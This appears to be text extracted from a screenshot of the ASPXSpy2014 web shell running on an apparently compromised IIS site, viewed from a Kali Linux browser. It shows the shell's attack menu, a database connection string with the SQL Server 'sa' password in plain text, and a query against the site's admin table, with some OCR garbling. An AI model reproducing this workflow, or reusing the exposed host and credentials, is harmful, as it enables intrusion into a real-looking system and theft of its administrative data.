 new.cc123.com/uploads/AspxSpy2014Final.aspx
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
92.168.71.151:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123 WebShell Ver: ASPXSpy2014
ogout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
DataBase >>
ConnString server=WIN-JJU7KU45PN7;database=grcms_data;uid=sa;pwd=!@#a123.. MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : grcms_data SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
select * from admin
Query
TABLE_NAME TABLE_TYPE
admin BASE TABLE
autosend BASE TABLE
basicinfo BASE TABLE
CounterInfo BASE TABLE
message BASE TABLE
news BASE TABLE
send BASE TABLE
UserName BASE TABLE
ip BASE TABLE
CounterView BASE TABLE
CountContent BASE TABLE
webmenu BASE TABLE
product BASE TABLE